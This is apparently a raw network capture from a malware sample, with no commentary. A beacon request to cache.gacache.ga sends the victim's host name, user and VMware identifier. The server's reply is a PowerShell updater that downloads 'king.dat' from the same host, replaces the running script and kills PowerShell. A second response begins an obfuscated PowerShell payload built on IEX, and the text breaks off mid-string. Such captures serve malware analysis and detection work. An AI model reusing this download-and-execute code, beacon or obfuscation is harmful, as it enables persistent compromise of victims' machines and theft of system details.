 GET /cache.png?v=2&h=test-PC&u=test&k=VMware-56%204d%205e%20ad%2038%2067%202d%2036-ca%204d%2003%207a%200f%20d8%20ba%2058 HTTP/1.1
Host: cache.gacache.ga
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 07 Sep 2018 02:10:31 GMT
Content-Type: image/png
Content-Length: 396
Last-Modified: Thu, 06 Sep 2018 10:02:18 GMT
Connection: keep-alive
ETag: "5b90fb2a-18c"
Accept-Ranges: bytes
$file_temp = $MyInvocation.MyCommand.Definition+".bak"
try{
IEX (New-Object System.Net.WebClient).DownloadFile('http://cache.gacache.ga/king.dat?new',"$file_temp")
}catch{}
if((Get-ChildItem $file_temp -recurse | Measure-Object -property length -sum).sum -eq 1299016){
$file_dst = $MyInvocation.MyCommand.Definition
Move-Item $file_temp $file_dst -force
Stop-Process -processname powershell
}
GET /king.dat?new HTTP/1.1
Host: cache.gacache.ga
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 07 Sep 2018 02:10:31 GMT
Content-Type: application/octet-stream
Content-Length: 1299016
Last-Modified: Fri, 07 Sep 2018 00:56:50 GMT
Connection: keep-alive
ETag: "5b91ccd2-13d248"
Accept-Ranges: bytes
& ( $pSHome[4]+$PSHome[30]+'x') ( [sTrIng]::JOin( '' , ( [reGEX]::mAtCHeS( ") )63]RaHC[,)211]RaHC[+99]RaHC[+201]RaHC[+97]RaHC[(  EcAlpERC-
93]RaHC[,)05]RaHC[+27]RaHC[+99]RaHC[+17]RaHC[+911]RaHC[(  EcAlpeR-  )'